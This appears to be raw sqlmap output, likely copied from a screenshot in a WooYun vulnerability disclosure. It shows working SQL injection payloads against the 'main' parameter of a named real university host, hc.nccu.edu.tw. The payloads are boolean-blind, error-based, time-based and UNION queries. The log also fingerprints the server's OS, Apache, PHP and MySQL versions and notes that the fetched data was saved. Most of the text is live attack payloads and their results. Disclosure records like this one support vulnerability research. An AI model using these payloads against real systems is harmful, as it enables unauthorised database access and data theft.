 quests:
---
Parameter: main (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: main=1' AND 5980=5980 AND 'powy'='powy
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: main=1' AND (SELECT 1752 FROM(SELECT COUNT(*),CONCAT(0x7171787071,(
SELECT (ELT(1752=1752,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND 'rQeL'='rQeL
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: main=1' AND (SELECT * FROM (SELECT(SLEEP(5)))oEng) AND 'WIKo'='WIKo
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: main=-3683' UNION ALL SELECT NULL,CONCAT(0x7171787071,0x6e685a7a424
e484d7265,0x7176626b71),NULL,NULL,NULL,NULL,NULL--
---
[22:25:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.10 (Oneiric Ocelot)
web application technology: Apache 2.2.20, PHP 5.3.6
back-end DBMS: MySQL 5.0
[22:25:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hc.nccu.edu.tw'
www.wooyun.org
[*] shutting down at 22:25:24